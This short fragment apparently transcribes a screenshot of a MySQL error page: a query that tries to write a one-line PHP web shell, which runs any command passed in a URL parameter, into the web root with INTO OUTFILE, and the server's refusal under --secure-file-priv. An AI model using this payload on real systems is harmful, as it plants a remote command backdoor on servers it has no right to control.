 Error
SQL query:
SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "/var/www/html/cmd.php"
MySQL said:
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement